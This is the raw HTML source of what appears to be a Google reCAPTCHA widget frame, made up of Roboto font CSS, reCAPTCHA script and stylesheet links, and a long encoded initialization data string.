  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8GyxnKlD6RBSekihSGmACg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="8GyxnKlD6RBSekihSGmACg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8GyxnKlD6RBSekihSGmACg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ZMOLw7fCvBDCm8Ktw5vChTnCthofw7/[base64]/JsOVOcKHWzJ5w4rDi8KLwpk8BGrClyvCv8KlOwVhTsKWLQXCj0HCs3l4Qy8pw77CocKdwonCk1rDusO1woINGcKhw63CmEbChMKfS8K9w58WFcKNwq/[base64]/[base64]/DjcKjw7d4FcOYR35mEMOXw4ctw5ULSwFTw5swbMOww7Qtw6PCncKGw4QswqPDhsOMVcOpAsKdRMKDw7nDosOywpsXQgwmX2QFN8Kww6jCpcKLwqDCjcO4w7BqwpwrEkYrbxHCuAxAw6AGNsOswrrCrQPDnsK/dDTCtsKMwpvCv8KaAMO7w47DrsOKw5nCl2jCrEgdwq/CtcO8wpM8w5AOw5jCnsKQw50GecKIPMOWd8Kfw4XDi1YoYXAsw4fCrBEewoDCvMOgw61AGcOWw7d4w6TCosKTwrZswpobbhsHd8K/w593wpNTXHvDuMKvHDMiw58HDWfCu8O+woxtecKrw6rDv0MCwrk3w4TCiUvDn09Aw7vDrQEsMG1HOFg+dcK2wqghwqwXBcOxwoQUwq1+eSvDhcKuw7BWw58rDcKqw4zCjngQwo/DjkvDtnJ6ElUZw5gUbsKpCsKSw4oDw6g0MMKdw43CmmzCtgXCn8OBwpHClsOPSCjDtXHCtzx6wocXw4VuagU+wr/Dk8K1EEdASsK2w4FZDlEew4tLFT/[base64]/DlxDCtcKddWfCugUtBsO2RsOIwqXCpzYSR8KtKMOTwr9OS8KiRR0qbSXChx4CwrnDrcK/w5lHwoQEMmtvHjTCuU7DtsK9w64VXEx/wobDuFfDjUJHLyUcacOXwr0REQ1WKcOBw7TDisOvCMK+w6dYQ00fOcKpw4swGcK+w67DgcOTGsKzFy96w7bDk3TDjMK7OSXCqMOcDG8owrjDqn/Do1/[base64]/[base64]/wqAyHMOrOsKhw6XCvsKzA2TCocOfX8OdfjM0JMOHTSJUJMOaw4Mnw6DDrA/DtxPDmwFFDnMlQ8K0wr3DvMKXc1vDl8KMMcO1BsOXwprDtS4rcRJWwrnDlcO/wqRmw5LDvGXCny/DjnAywqDCkWHDsSfCqWwsw7A5e1xPwqjDqRXCrcOBw43CkBbDpMOyCcOiGsKyw6USX0olw59Dwp8QbkPDm1nCg3XDkBnCjQLCi8KdEcOrw6MDwpHDlm3Dq8Kywp9iwqfDmMO+NnJwNsOPEMK6wrkIw7MKw5wAanvDqy/Ci8OpcCbDvMO4Z1AVw7ApMcOqw6UDw504YVYRwpvChSrDrmDCoMOfE8O3O0rDojZaYsKIw4LDlsONwqLDmwUsCl3DrDHCisO4w4jDhS7CsXnCrMK6XBzDiErCjlbDrRvCk2XCucKHw60ecMOnInXCrF4vG2fChsKMw5c0wp0FWMOcwqhTwrfCu8O1w6whwo/DisKAwrHCsE3DtS4GwobDpQbCtQ48SgBtaS8owr9gT8OYw6Zvw6gtwqLCsjrCtkATGRhhw4jDkMKLBR0qwqbDjcKuwobCh8KAJi7Cm8K6V0PCjB/DsHPDkMOow5TCoA15w601WgwLRMK/HTbDhmAjAjbDgsK5w5DDicK0XWXDosOnw6x2IcKbw7TCo8O9wr3CqcKuVMOKwpdQw41CwpDCvMKTwpTDmsK9wobDkcK2wrXCkRtjDxrCosO3XsKLBmJyw4hSwq/[base64]/DmFxWw6PDucKrccKZY8K/IkXDkMO6PcOrwqPCjzzCnx18wp3Cm8KUw77Cu2PDsQfDm8KCCsKfGBBdNMKVwpXDgMKewpoHw7fDoMO4cMO7w5tGwrkyfArDoMKtwoofUiJtwp0DDhXCswbCjgLCmlN6w58dXMKJwonDowhmwpptc1DDgz7ClcKPIUxxw5AvVcKzwqUeQ8KDw6g6HV/CkRHDpAJXwq7DuMO3w6UZwoRWMTPCr8KAw5PDiVAtwo7CnnzDh8O2KyRUwpl3BMO2w4NLK8O3b8KqeMKgwoHCtcKlw7cgb8KMw6kHEgbCiQQlODHDkStSecKvT8O3NAVow4xFwq3DgcOCAcOdw43DiMOsesOFd8OoZsKwwp/DrkLDmh8NShkYwr/[base64]/[base64]/DqzkPwoTChsOUw47ChzbCrQYtcMKwI8KyCsK+NMKZDXPDnRFYFGhsRX/CjR1cwpLDjcOhT8KzwqksZMKfAMKfIcKlc21qXxpBaS/DoCIOwr10w67DuVpvLsKUw5nDo8OWLcKOw4lTJ3IVc8ODwrrClA7DmCHDl8ONQVUSwoYfwr40fMKQSW3Cu8KPw4bDgjDCoRUnw5DDtkTClnnCuT0SwrnDj8Oewo8+w5szRcKjMF/ClcKOKMOhwo7CtyodwobDpsOFDDRAXcOhIn4uT8OcfVPDssK7w6DDmH1jHhI7w6TCjsOxw4lqwoPDrVrCtBhuw7zCpip/wrcKSiQlc2bCrcKaw7nClMKaw6caNzbCsAVUwphhFMKAasKFworCtiAWcTDDkWfCqWwPwr9uw6XDkHgjdGJfMMKqw4tMw5ZwwqcXw6XDpAPCohTDm8KlwqLDtk0yYsKLwrfDvxogYMOHw53DqMKxw5/DvXnCp29SS8ODIcKsIMKXw7/DssKFSyFZwrvCqsODfGN8P8K5ew7CpzhVwp9yQAxjfsOjNVjDgUDDjMONDMO6AlXDlX5zWcKuQcOTw6HCtF02WsOywqXDtsK/w5vDq2ZBw5pzbMOQw4wfXTvDhy0OAE5ow6g0wqYjfMOsDDF1bcKUVxfDqnwQOcOQw7UXwqXDrcOlWMOXw4zDpMKXwpkDNw3CpMKkwrDCrEzCvFYiw5Azw6lnwqfDq3TCsMK4BsKPw59CEsKJQ8KMwpFKI8O4w7xDw7TDssKnw5PCsDbCuFlgdsO/w4A7OE/Cq8KXEcKAZ8OMTDlNLlHDqMOZVz1wOMOUT8KSw59zMmXDlXgQAQNywpgBw5s8Q8KgR8Ojw57DlwnDnHR2B3TDiHjDgMKQA8KvQz4Aw4YBWzHCk2hAwp0sw4HDgcKyOWLCilLDocKjcsKPYMOCw6c3HcO8EcKtaWHDjwV+JcOgwr/CkhwWw6TDm8O2fcKxdMK8FCxFw60iwr51w5FefR1BVRPCjXXCrsK3Ci0dw7rCicOCwpbCvCtSw78XwojDnxLDixlQwonCpMOhJcOpIsKOw6NkFMOow4kTwrrCn8KJbAA8JcO0L8Klw7HDpFQDw70FwprCsVPDgnEvdsKPw757wqMtGFTDlMK+SWLDkGtOesKhLX/[base64]/[base64]/EsO2aDg4wo3CizvDh8OfCW7DsylvwojDoMKGwqQWIcOuWQPCjsOwZTHCqU9IAcO/YsK/wrbDnMKRRsK/M8OXLyB2wprCusKlwpPDusKICXvDqMOWw7ovAsKvw7jDuMKJw5VVExDCn8KYECgZdRTCmMOnw5rCi8KUZmsoesOtEcOOw5kjwpkeclnDlsOowrEIwqbDiG/DmkvCrsOTasKLPBYnDsKDw5xVwo3CgzjDkcOjI8OuWSfCkcKSRMKrwoktcj5BU19mQMO+ZH/Ct8OPNcO0w6LDssOlF8Oaw5s6wojCgsKiwpEbw5INH8KoKTBZw4tYXsOHw4JJwo47wqbDmMKOwr3CihTCvMKMUMKFFntLKFl7XsKSXMO/w5UEw4XDm8KTw6TCnsKzw5fCglBIXRcPASpESjpiw5/Dk8K6AcOFZWDCt3rDkcOGwrDDsEfDgMKywowoNxrDmRZZwo5HfMOOw6QHwoVCME/[base64]/[base64]/[base64]/KwtHw4cXwqzCiMOzJMKdGsOpwr7DvHjCr3BZw7PDmB/CqAYgwozCthYvw7dSU2MDwqUJwr4LXUfDtTzDpcKow6zCo3bCssKSNcOzXW1vFMKDLMOfwqXDsn/Ci8OKCMKRDCfDmcKZwpjDscKQNhjDkcOGRsKjw6BKw7PDjcKew4bDpcO1ERHChlHDjsKbw5Qfw5vClcK/GW8pMGAVwrHCu1VoEQLCvgBnwovDp8KSw6U5MMKIwp5uwpRBwro0SivChcKQwrFob8KAwowoH8KxwrJ9w4vCkAlOAMKvwqrCpsOSw65Ywp7DhzbDqGMMKzEjeUPDoMO4w5dDZR4Rw5bDi8OFw6rDu0/[base64]/CvsKiw6VqwpJYAcK/wqrCjjzDhm7Dl2XDpFPDpCjCgQDDsCU1QnXDjAoraRx3IcKPR2jDqMKTwrfCv8OAwrR6wocrw5bCs2fCvk9NNcKxAB0XZCHClcKgEx3DiMKMwrjDuT5BfFDCvsKowptmccKHwoIlwr4wAsOGchgDEsOhw6hnY0B/wr8cNsOyw68IwrR/XcO6b0nDpMOpw6pCw5bCvsOCVcK0wqpOFMOSSWrDkUbCpX7DmkZ9w4QoXCl0ZULCnAp1P8OpwpYcw4HCs8OZw6jCvE4tBcOtasOZU1N6AcONw4EtwqzCrStfwrMxw5FGwpnCgQREJghTEsKMwoTCqz/CusKFw43CkRfCqWHDqhkYwpfDoxpbwqPDohArTsODEWguFsOoBsKsPgXCrMKPEMKZw4nDksKcPUsTwrVechtWw55aw4LCr8Orw4LCiATDrsKxw6d8HcOfaXvCicKUaVNMw6XCuBzCmcOqOsK9RgZpNTrCpcOPwp/[base64]/DriDCj8Otw7ABw7pTPsK7LMK9VsOjdsO1w4nDrcOtw73Cn2cVw7t/KHtEfA87PcKvHMOaK8KYBcKIVC9dwqA0wqXDscKDGsOicsOqw4dPAsKMwoVzw4bCisOowpV4w4YVwqDDojEfT3DDgsO6R8OrwojDvsK1a8KwQcOLNl/[base64]/Do8O2RRAzwozDhR7DnsOSwpjDqmfDvBZ3dTsSw5vDvkzDtz5OccOXJsKow7sEFcOKw5LCk8OpPsOGNXV1LwwgSMKDR8K7woRXFW/CmMOawq1xCQ8iw6IuVijCrGXDilcVw4zDmcKSMBrCjRgDdsODHcOxw7bDugs3w4Fqw5/Co0Z/KMOQwo/CmcKRwrPDgcKmwqsgA8OswqAxwrTClBFofB4+IMKVw4rDssKTwrrDgcOqE3ldTWldVcKGw4pvwrV2woTCocKIw57ChVBew6RHwqDDi8OKw6fChsK/[base64]/w6LCocOANCrCnsOfw4UKwpnCizVdXBDCjFvDucK1w5fCqsK7DMKsw5tuAsKcw7bCpMOafz/[base64]/DohPCv8K1wp4tw4l2w6sNWU3DiHY2w4vCkk3DncKEd8KQwpp9wrPCi8KYQMOUYMK6w4VMV0rCsDpcIsKSfsO1B8KrwpQLKynCt8O4SMK/w7fDvsOcwpsPARZ7w6vCv8KtAcOpwqABaQHDvijDh8O9ZsOwGkcxw6PCtsO3w7BjTcObwoRqD8OHw7VJOMKKw49pfcK/[base64]/DnZyCMKlRjZfw4/DpcKtKCIbD8KsLD0awpLDrcOFwptww4rDo0zDuSzCg8KsJWDDiVIsE3EPBlc/w7o8w5zCtHfCoMOowr/ChVYOwqfCkBsHw7bCsAYhP1zCi2DDvMKBw6QJw47DtMOFw6bDoMOEw7UlHDEbI8OSCCUDwo7ClMO2BcKUPcOeIcOow4/[base64]/DkFZ3bcKkPxVXw6nCu8Kzw4NCwqlUHMOSezPCvQrDhcKww5BDfFrDnsOuwrU4YMO1w5DDtcKeTMOQwpfDmyJmwo7DrWV7LMOowrXCucOJI8K7CMOKwowqa8KDw5J/Y8OswqDCkDXDgsKzI1jCr8KEQcO/[base64]/[base64]/DlMKRC8O9GcOpE8KAJ1QMwoYzKjnDjlTCoMO+w7TDpsOMwrFvEkrDtMOzEnXCjDsZCnBuFMK/[base64]/DlMKjKw7Du8KRwo0fK0LCqx1Mw4spwpvCqHkzSMOXQUxyw7xcCcKHwowIwqhoYMOzUsOew5V/KinDqkLCtMKJIcK3GMKSbcKiw6rCisK0wrgzw4HDm2wiw5/DqA/CnEZPw58RFMKzLi7CncKkwrDCs8O/ecKhWsKKC2Exw61qwoIvC8Opw6nClWzDvxhlbcKWLMOmw7XChsKUw5nDvMK9w4fCsMKAKMO3PBl1KsK/KknCk8OJw7AWaDAOPHLDhMK2w7fDqw1awqd9w6NReSTClcKww6HDmcKhw7wdacKhw7XDp0/Dl8OwOxYgw4fDlWAtMcOLw4Qrw6wye8KNSgdqfxM4w71twp/CgDAKw43CkcKAD2DDo8Kjw5jDsMO/wofCscKpwo1BwplYw5vDpFl3wpDDqGs3w4fDkcKnwopjw7bCgQMTwoLCm3zDhMK3wo4Mw5MjV8OzXhthwpLCmBjCo3HDk1jDnkjCg8KrKEMcwocBw4HCoBPDi8Krw4xTwpY2JsK6wo3Cj8K9wpfDsRQSwqnDksK7HCwTwq/CsAZqN0x1wojDjERKLjLDiHzCknXDnMK8wpXDlGXDjVzDiMKUCHx8wpzDscK6wqXDnMO1CsK/wqMdDj7DlREbwpvDs3cNUsOVb8O/U0fCmcOBJsObeMKcwpxOw7TDo17CisKrX8KlRcOHwoUgMsOIw4BTwr7Do8Odc3MKWsKMw7BldcKNeD/Dp8OQwpBxZcOcw6HCrA3CqQsSwpssw61fVMKEfMKmECfDvAdNWcKiwo3DkcK9w6HDlMKKw5rChQnClWbCjMKaw6TChcKNw5fCpCzCn8K1CsKHLFjDt8OswovDkMOMw7PCp8O2wosKPMKSwokkRSo5w7dywroOVsK/wqXDlxzDisKdw7HDjMOMU2RgwrUxwofDqMKjwo87MsKuPUPCssOgw6PCrsKbwrzCsCPDmVrCqcOfw4zDosOuwrQAw69uZcOOw50pwrNKT8OnwqVNR8KEw64aN8K0woA9w5VIw47Djx/DigjDoDfCr8O6asK4w5tpw6/[base64]/[base64]/CsMKbwp7DlU3DvmrDgsOMw6JdwpjCrMOAV8KowrckdsOdw5bDoS0CXcO/w7gGw45cw4TDl8Kpw7xFEcO5DcKhwonDiX3Cp3LDlnkifCs+AkTCmsKVPMOzC31rK0XDlmldLSE5w4k8ZkvDgiwRPCjDtDN5wrlUwoFaYMOJPMOfwo3DrMKqG8KnwqkVLAQlUcKfwoXDuMOCwrZjw7o/w4nDj8KpWcK6wp0DSMO4wp8Aw7PCr8Obw5BHXcKrJ8O9X8OEw75Cw7hKwo1aw4zCpxoMw4HCjcKow51idMK1ACDCicKSfQfColbDicKnwrjDlTd/w5LClcKGRMK0Y8KHwrwCGGxbwqrDt8OdwqM6XWHDt8KLwpDCu2YQw7/DrcOYb1HDtcORJDfCsMOnCTbCqnc8wrbCqnnDqmhXwr5qZcKnCBl6wprCj8OVw4/DscKMw6TDpWYSEMKBw5/[base64]/Ck8K0w4Rvw6HChMKPw59HPMOmwrXCuCDDujHDkFZYfAvDrUsDbSQMw652f8OAZSM/UiDDusOhw7FRw4tbwovDoyfDrkDDicK+wp3Cu8Kxw5MyNMOZCcO1L1ckIcKow63DqDJMFg7Do8K9WUXCisKGwq80wobCiRXClEbCtnvCvWzCscO8YcK9VcOEMcOhA8KwFmwgw4AMwr1/[base64]/Q8K5AsOQI8O6wqMKJ25+XnHCvS3CgHhywpzDslBhI8KPwpHCjcKOwrRvw5FXwp/[base64]/[base64]/w7zCmk1GwrrCi8OTwoXCsBTDuBdJPgzDh8OBw7YbY35AC8OZw4fDpDjDqDlVZDTDl8KHw57CqMOaQsOcw7DCtCk2w5gceXgeBl/[base64]/w63DjW/CgcOow5/CosKPD2XDqMKOCsKAwqwBW8K8JMOpCMOKHXAJwpUTDsOxVEDDoHDChVfDmsOyQjnChF/CtsOmw5zCmhjCh8OBw6ojaEF/wrB0w4sBwobDgcK+V8KdKMKafAjCmcOyZMOgYStIwrPDjsK1worDsMK5w6rCmMO3w5t1w5zCsMOhFsKxEcO4w6sRwqY7wp97K2/CoMKXcsKxw5hLw5NWw4IVEwd6w5dsw6tyJMOTJH8dwoXDtcO8wq/Co8K7Xl/Du2/Dk3zDvwLChsKjAMOyCwjDvcOkDcKuw7BcLn3CnlzDrUTCoCYOw7XDr20cwrbDt8KfwqxYwrxKLkXCs8Kxwpo5BUIpWcKdwp/[base64]/ChTldP0gWTUICJsK3w60dVCHCk8KSwoUHwoBRWsOjQ8KPSgBFIMOfwoJQwrEOw5vDssODfMKXDmTDusKqM8KBwp7DsAptw6fCqVXDvTfCv8Kxw6bDqcOLwoccw68pVSoXwpQCSwR7w6fDtcOVKMKdw4bCvsKXw6EOEcKeKxxYw4kwJcKVw4U/w5hBfsKZwrZaw4Mewo/CvsOsHibDnC3Cq8OLw7nCjixbOcOaw6zDkHBIDVzDuzYLw4QTV8Ktw5lVdFnDr8KYShwUw4tVQ8Ozw6zClsKcJ8OsF8K3w5/Dr8O9Ugl3w6tAXsOON8OVwrrDsCvCv8Kiw5vCnjE+ScOZDhzCqCAEw51rZC5IwrXCvApAw7DCo8Oew4kBR8Kawo/DpcK4XMOpwp/DlsKdwpjChy7Ckl5VQUbDjsKFE0lcwrzDpsOGw6pGwrvDjcOWw7PCoXBian84wqMywrTCqT0Aw5gnwpMIw6nDv8KqXcKaecOgwpPCq8KQwp/CrWU/w7jCpcO7YigSH8KEIB3DmznClCjCm8KvdcKyw5zCnMONU0/Cv8Kew4oiGcK5w6bDvn/CkMKAG3fDn2nCvQ3DkkDDjMKEw5R/w6rCrhLCul5fwpobw58SCcKUYsOMw54iwrl8wpPDiUjDvUM+w4nDnB/CtnzDkSsCwrjDrcKWwqBFWSHDmB7CvsOiwoE9w7PDncKTwpbClWDCgsONw7zDgsOvw7IaJhnCrH3DiFwEHGTDhkcCw70Pw5LCuVHClEHCuMKvwo/Cp3w1wprCpsKowp4xWcKtwqhNMUbDp0A/WcKqw7ELwqLCjcO4wqDCuMOzKDfDg8KnwojCgC7DjMO7EsKEw4DCs8KgwpPCtj8ff8KQTXFSw44Pwrdqwq42w6low5nDtWwrBcOawoJyw5pcCDkNwo/Cu0jDgcKDw63CiS7DssOgw4DDnMOXTXlKOUoXE2wHPMO3w5fDmMO3w5xHLVYgXcKUwr4KNF3DvH1XelrDnAFLdXQkwoXDv8KAJB9Tw6pCw7V8woDDkHfDscONF3jDmcOOw4Blwq4xw6Iiw73CsFBCGMKzSsKBwrV4w7Q+LcO3ZAYPIVXCui/DhsOWwpTCoVcCw4vCqlvDkcKZBGHCjsO5NsOfw7AeR2vDuXwBbGLDnsKoPMO5wq4kwrlSCDVcw7vCocK5DMKaw5kGwo/CpsOnYsOwWn8cwqgGM8KSwozCmk3DsMOmY8KVYXbDmiRVIsOtw4Aiw63DusKZMkRpdnNFwrUlwocOJ8Ouw4ozwoXCl0p/woDDi0l+wqTCqDR3YcOIw7nDk8KRw4HDuwVdGhfCpsOGUhdMfcK5KCPClHLCjsK4dGLCtR8RO3/DmRHCvMOgwpPDt8OrL27CsgYZwo3DmSMUwo7DosK8wrBJwqbDphd6cjjDisOcw4dbEMOxwqzDo3DDicO/QTDCgRtwwq/[base64]/DjMOlOFA0IsK6w5BzwrDDkk/CskNtwr7ChcKqwqF7IMO6dH/DrMKuPMOAWXPCoULDh8OISTxHWWTDtcOpGFfChMOfw7nDryrCkUbDrMKZwrIzdhEJIMO9XWpJw5d7w7RNbsKyw7AfTXDDg8OPw7LDlsKdfsODwohMXE7CjF/ChcKHc8Ozw73DlsKrwpjCu8Kkwp/CtGwvwrodfG3Ctx9UdkHDkCLCrsKKw6/[base64]/ZsONwpYWw6XDlMKqGD3Cn8KtdsOBeDJVWcOTI0PCiQY0w5nDvn/Dv1zCqz3DsWXDu3Yww77DqlDDl8KkHiUndcOJw4NpwqV/w4nDq0Qew7lbcsK6eR7DqsKbasOsG1DCqS3CuAMSGmoWJMKSacKZw54cwp1FP8OBw4XClikZZU7DocKdw5JQJsOiRCPCr8OmwonCjcKxwrFewqgnS2NlPljCl17Cp2HDk27DlsKvesOkSMO4EC7Cm8ONVD7DvXdyWkLDvMKQOMOXwpsSFXIgVcO/M8K5wrIUX8Kew6XDg3UmBAzCth8OwrEBwojCi1rDhiVIwq5Bw4DClFLCkcKwScKiworCmTMKwpPDjlYkTcKnblwSw65Xwp4qw5RRwr1Hd8OpAMO/[base64]/UD56GRzDsRHCsMO1NX47w7hGM8OjBMK2fcOHwoxDwr/[base64]/WCzCqMOmwrDCrcOewq3CqFoSH8KVwocPVizCicKKwroZP1IBw5jCi8OEMsO1w4t8QB7CsMO4wok2w7JRYMOfw4LDhsOWwrLCtsK5TiDCpGBWEg7DjU94FC8jU8KWw6A9acK9QcKpYsOmw74rQ8KxwqE2EMK6f8KSf0Q6w4rCrsKxTsOoUD06bcOgfMOtw5/ClhE/[base64]/DrgPDucOYG3LDpzdSasK6IXvDo8OwTcOQNcO0wqZMEcOqw57DosOywoXDqyRjLhDDiSMzw7NVw7YsbMKdw6zCj8KGw6pnw4rCkWMtwpnCm8K5wpbDjnQBwpZhw4RxX8K/[base64]/[base64]/YBNrUcOBw7nCscOcRiAKDcKrwo9KwpbDi1jCvMK6woV9XcKkWsOeOMO4wqvDo8KhATVqw6Zvw6gvwrHDlkzClsKuOMOYw4jDjw8EwqlmwqNtwqpfwr7CumHDonTDonJqw6TChcOpwqPDlnbCjMOEw6LDgXvCihzCoQ3ClcOAGWrCmQbDgsOAwp/[base64]/w7k/wrfCsMKdwph5SlUvHMKHUcKgwoRtwplrwq4MecKMwqRFw7RVwqcWw6TDusOUHMOgRRRFw4LCtMOQIMOpJDLClMOsw73DqsKxwoosRsK/[base64]/X3pBekBJNMOLWygKw4dMw5nCjMOfwqNgMENdwroZDGRbwqTDvcO0CW/[base64]/ChcOiw5DDt8O1P04TcVQKw65vwrZvwpF5wphlInXCplbDniPCumsAb8O1N3sYwoN0w4fDiwvCp8Opwp1lQsKif3vDtjHCo8KydHrCkmfCizszesOSVncQR1XDpsKBw4IXwo8HWcOtw5vCn1/DnsKew6w3wr7ClFrDvhMzQDnCpHFJf8KNNMKUJcOlNsOMHcOCRk7DpMK9e8OQw7TDi8O4DMO8w6RgKGjCp0nDow3CvsOkwqR6AkzCtDfCp0RewoNAw5F/w5JEckFBwqs/G8KOw5FRwohwAFPCt8Okw67DicOfwo4cQyzDlws7X8OzGcO/[base64]/w6F2f8KRCsOqw4DCqsOjw6LDpjHDiMKTCy7Cil7CusOcwrJBORoiwoJUw5BYw5PClcObw67DqcKSOcOqVnsWw5hewrx9wrI4w53DosOVXjzCt8K1YEvCkxjDqh/DksOfwrTDo8OJb8KpFMOBwponbMKWIcKBw501cV/Dt3rDs8OWw7/DpnAxF8Kow64YYGU5XDkjw5/CpUnCgkwNPnzDi1/[base64]/w5VkLVzDjcKeB8O6wprDkVp3w7HDkmtiw6wjw40QCsKWw5AZw75Ww4LCkRxpwpvCgcOSekLDjw8cNmICw7ABa8O/UQtEw6YGw77CtcK/B8KGHcKiWTLCgMKHWQTDusKSIE5lO8OmwonCvQbCl2o/[base64]/DncOTwr01w4cpw53CgAICXMK3FRh4QEHCvsKzGz0lwoLDosOUIMKKw7/CjzNVLcK9esKJw5/Ct3EqeDLCihhhQ8K9N8Kew75XAzzCpMOuUgVJQAxzXWFNFsOzYnjDkwzDnHsDwqDDjl5Ww41/wpnCqmbCjRo5BTvDucOOaD3DjVkcwp7DkBLCvsKGW8K6Mx9/wqrDnEvCp2pQwqbCkcOGKcOVOcO0wojDp8KvIkFZFHTCqMOvOw3DnsK3LMKuTMK+XCXCoH57wofDnS/DgmzDsiI8wqzDjMKHwrXDiUFMHcOtw7MkHiMAwp1nwrwqHcONw4AjwosUDHB6wpxpTMKZw5TDvsKDw7FoDsOow6/DkMO4wpckDxfChsKJacKBTR/DhTsGwqHDuR3CrAh6wrzCssKfFMKpOD/CocKPwosBIMOhwrbDkCQswpRHJcOjEMK2w7bDvcKAa8KCw4tAV8KZFMOCTmdMworCvjjDgiXCrRDCjX/DqwVndjddenEow7nDnMKKw65mC8KaPcK4w7jDpWLCucKCwq0zFMKJdFBxw6Ecw4dCH8KtO2kQwrQ1GMKdDcO6TinCuXljSsOIcH3DrhEZF8O2acK2wrVEM8OvccO/bcODwp4wUxYzWzXCsWnCvwbCrWFFJ17Dq8KOwqvDvsOWEj7ClhzCjcOzw5zDpCzDncO/w7dZdw/[base64]/CucOBJykMHRbDq8Ohw5ZODWIrw5VKwpjDtsKhbcO2w4Q1w5bDqXzDisKpwq/DnsO8X8Kbc8Ozw4TDp8K8ScK6SsKRwqvDnR3CuGnCtlQLEi/[base64]/F8OUwrvDrAQaw6AuZMKKIcO7wojCnUPCkQ7ClMOKfMOQZG7CkcKlwqjCpWE2wqlfw4MTDsKLwoBvXDHDpEMABWVsScKFwrzCiwZJUUcVw7PCuMK9XMOXwo7DgH3DsBvCrMO0wo1dGxtcwrAuNsKxbMOaw6rDiAU/[base64]/[base64]/[base64]/DmixJw40swrzDucKGU8KEKcKOA1J/JRPCnXxewq7CgTnCqntPfh4XwotaBcOhwpQAADXCtcOlTcKGYcO7I8KTYHFrciPDnBfDocO8WMO/WMOFw6rCswvCjMKKQiInLlfCucKPViQoOkcwOsOLw4fDtVXCkH/DnVQQw5Y7wp3DogPCkBFpbMOow6rDnk/Dv8K8ERHChwVAwrnDjsKZwqlewrVnX8Odw5TDlsK1CHBVZzPClX4EwpIFw4ZEHsKSw5XDiMOWw7gAw5wvWxYAb1/[base64]/w5bDjScrw59SJRfCtcKdwr3DqFjCk3fCusK8woAFw48Yw7U8woVRwpzDvxwZFsKPQsOnw6DDuAdHw6c7wrE4K8OrwpbCoDHDncK7NcO8W8Kiwp/Dll3DoiwYw43DhMORw5sZwqhvw7PCt8KJbxvDiUxQHFLCmTXCmgbCgzNKfgPCnMKEJjBOwonDg23DisOTGcKbSXBTV8OGXsOQw7vCu3PCrcKwS8Opw6HChcKCw5FKDlbCrsKkw7Now6/[base64]/DlXjDgUkFw4gGwqY5w7XDnjhZwrINMcKWYgBBdCrDmsOkOzrCqsOlw6BmwoRow7nDsMO/wqEuQsOUw6UJdjfDhMK0wrIIwo1zNcOTw4xvKcKgwo7CoULDjG/Cm8OkwoNCYVYqw6BLbsK5aCEYwqweNsKDwrTCozNpNcOdYMKkIMO4SMOODgbDqHbDs8O3dMKHBG5Cw75HfSXDp8Oww60reMOcb8Kpw6jDhF7ChyvDn1lyGMK/[base64]/DD8ww5vCjsKTw6daw4DDlcOjBMOGEMK1IMKNInN4wpzDkxnCsQrDpCjChWzCgcKBGcOiXVU9L0NqG8OBwolvw7V/UcKFwpPDtkoFNCJZw73DhUBTUBnClRYXwpHDnwcOBcKlQcKfwp/DnnRqwoYywpDCg8KAwp3CqTExw5xew79XwonDigVtw4lfJRoMwrocA8OMw7rDgUELw4MSOsOCwpPCqMKwwpDCt0h8TTwnBxzCpsK5TWTDsjF7IsOnH8Ouw5E0w53Dl8O0AkJhRcKiWMOJRcOPw7AWwrDDssOpPsKvJMO5w5drAQNpw58uwpxkZBoMHl/Dt8Kzak7DnMK/wpPCsDbDv8KmwoXCqRgXV0Emw4vDrMKzGGYFw7dCMiMqCRnDkDw9wozCosOyO0MgZX4Bw7rDvDjChhjCr8Kvw5LDsCV3w5tgw4RFLsOww4LDm317w6EvCXtow7N0KsKtBiDDvA59w41Cw7rDj2U+aEl/[base64]/DsTt3wpNWw5kswqwYwqQaw4I7wqcnw5PDthPCphpPw6/Dl0BIBUQaRyVjwrZ4dWsJTU/CqMOXw7zDqUDDqWbDqBrCkGUQJ3luZ8Oowp7Ds3pgesORwrlxw7/DvMOlw5prwpJkHcOracK1DSnCgsKEw7MtLsOOw7RiwobDkDjDssKpOizClwkbcyjCiMOcTsKNwpgPw4LDh8Oxw5/CucKRQMOfwo5Qwq3CijPChcKXwq/CicKdw7FmwqJSeWpiwrYqdcOqPcOXwp4ew4rCl8OFw7sGITDCoMOUw5DDtgPDucKmEsOWw5TDicOWw6DDnsKnwrTDrhIcdWEwXMOBZyjCvAzCm1UXfwQFUsO6w7HDj8KhOcKSw5wtEcK9JsK4wqIDw4wLfsKtw6gXw5DCiFpxfVsewq/[base64]/ChgYea8OswpsUwqLCjsKYD2R1w6TDkyhFwp/DgRloD2DCsG3DnsKqVWJ4w5vDrMOSw6gIwrHDuHDCqTfCkUDCpVQRDzDDmMKCwqBdB8KpNjpFw4Abw7Ewwr3DhQ4MLMOQw4rDhsKrwrPDp8K7CMK5OcOBRcOYNMKkXMKlwovCisOhSMKzTVRLwrDChsK/JMKtZ8KqXjLCs